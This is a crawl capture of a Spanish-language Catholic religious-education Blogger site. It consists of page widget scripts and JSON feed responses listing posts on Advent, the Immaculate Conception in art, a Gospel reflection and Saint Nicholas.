'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/2630653575061194549/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2630653575061194549', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/OtgcmA83m6Y/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/OtgcmA83m6Y/hqdefault.jpg', 'pageName': 'Las etiquetas son para las latas...', 'pageTitle': 'Educacion Religiosa: Las etiquetas son para las latas...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Las etiquetas son para las latas...', 'description': '   ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqjySCyGe5v1fQnvZIMnY0MifXbtPYGHnS5nu8bLbTcZnMDiits6t4W99hIo4Cln1DQ7y2uSADbhVScqMCIavLy6JNnelUc0RYY-XRfXactnLeSg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2630653575061194549}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4T-sM24R3MIHmR3kCPnMWlqOy75w:1769154098135', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/Educar%20en%20la%20fe?max-results=5&alt=json-in-script&callback=jQuery21305937872656812448_1769154097456&_=1769154097457
body_size: 2557
content:
// API callback
jQuery21305937872656812448_1769154097456({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/Educar%20en%20la%20fe"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe\/-\/Educar+en+la+fe?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1634"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3740479688719173279"},"published":{"$t":"2021-12-08T00:02:00.001-08:00"},"updated":{"$t":"2021-12-08T00:02:42.509-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Inmaculada Concepción de María en el Arte"},"summary":{"type":"text","$t":"\n\nOs traigo aquí un enlace con información detallada pero muy asequible a cualquier persona que desee ampliar o iniciar sus conocimientos sobre el tratamiento de la imagen de la INMACULADA CONCEPCIÓN a través de la historia del arte en España. El artículo es extenso (88 páginas) pero muy interesante y clarificador. Por ello, os presento solo la organización del artículo que será de ayuda con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3740479688719173279\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html","title":"Inmaculada Concepción de María en el Arte"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLKEN7L5n9UU3g8OcA5jqmcuLJrRAJ8Gmh4iu3bdMXD7bZ63XqA19DrPXdp2JA1TZct0PyZm4KmSrPR7yBMjJ5VkrVitxfWPQTY-MQeDZZn4wr7vqcGnPBwZvQGrQwj2lL_ov_OOtdMHq-4yoy4vBE8u80-DnMVOEj4H-DHe_wKWXtNT5aHSL_lnekSA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6237433103078768520"},"published":{"$t":"2021-12-06T22:02:00.003-08:00"},"updated":{"$t":"2021-12-06T22:02:27.988-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"La auténtica receta de Adviento"},"summary":{"type":"text","$t":"\nFuente: elrincondelasmelli\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6237433103078768520\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html","title":"La auténtica receta de Adviento"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3qdK7JH6r92Fi5H9rrOaQzbqPxg08VzRG9CpCpF-lbKsvRomtQEIZcbeEQhf_cet6sSB4iAxhGv5NF-dNOjpuHMKGE9yaObg0xA455mBrWqccCJqwVHqfraLMZEsHWN2tI-xLrC2Bw8nOQN77lDU-2um-TssLqFoJqHmic-aBITfnye7GNrwkM6BLyQ=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2180506710436649340"},"published":{"$t":"2021-12-06T22:02:00.001-08:00"},"updated":{"$t":"2021-12-06T22:02:26.800-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Adviento: Jesús Viene (para colorear)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2180506710436649340\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html","title":"Adviento: Jesús Viene (para colorear)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEJUfCir1odM1bRnc_0DYVNH5V97r7HmohYPJhYJ1hFvMiajo0Taq4Xm2cR5XnlHzhMLwGXlWi4-pQ2f2mV4SBuD0dwPPZZrBByjLjh4kMFus6PJWYdxrFSaW8lY7GxOsUwy8Ykdwe4elp1xC2hBXCzW2EOT5lgS8ZCwxG5W4tjQvLZsf-EAQjTLuiqA=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3796469642574783864"},"published":{"$t":"2021-12-06T17:02:00.001-08:00"},"updated":{"$t":"2021-12-06T17:02:42.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Explicar el ADVIENTO"},"summary":{"type":"text","$t":"Adviento \nView more presentations from educarconjesus\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3796469642574783864\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html","title":"Explicar el ADVIENTO"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl\/s72-c\/Educacion_Religiosa_Catolica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-839653911349167975"},"published":{"$t":"2021-12-06T02:02:00.003-08:00"},"updated":{"$t":"2021-12-06T02:02:38.416-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/839653911349167975\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html","title":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK_-_aThIb9izsHR9qPGct1AIeZAbOb_9WMGDixPWbuzDxu95fRYErAvxNPWT0WN68VY82_okvfmgGTl5XC4BKc9lRjbHKsGgWO3SJhQgd7wgKEOMnJ7i7nDWBTmFgX-hhvCFNlk-9TAhe\/s72-w640-h482-c\/sannicolassantaclauspapanoel1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=2306&alt=json-in-script&callback=getrandom
body_size: 1189
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2306\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2305\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2307\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"2306"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1165952265184557513"},"published":{"$t":"2020-05-09T22:22:00.001-07:00"},"updated":{"$t":"2020-05-09T22:22:26.967-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"No se turbe vuestro corazón Jn 14,1-12 (PAA5-20)"},"summary":{"type":"text","$t":"\"Yo soy el camino, la verdad y la vida\"\nEn el evangelio según Juan, Tomás y Felipe recogen muchas de las dudas que cualquiera de nosotros y nosotras siente ante un Jesús que les plantea un futuro, una posibilidad que va más allá de nuestra propia existencia y conocimiento. Jesús les dice que hay un solo camino: Sin embargo, ninguno de los dos discípulos siente que esté señalado y trazado con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1165952265184557513\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/05\/no-se-turbe-vuestro-corazon-jn-141-12.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1165952265184557513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1165952265184557513"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/05\/no-se-turbe-vuestro-corazon-jn-141-12.html","title":"No se turbe vuestro corazón Jn 14,1-12 (PAA5-20)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl\/s72-c\/Educacion_Religiosa_Catolica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21305937872656812448_1769154097459&_=1769154097461
body_size: 3780
content:
// API callback
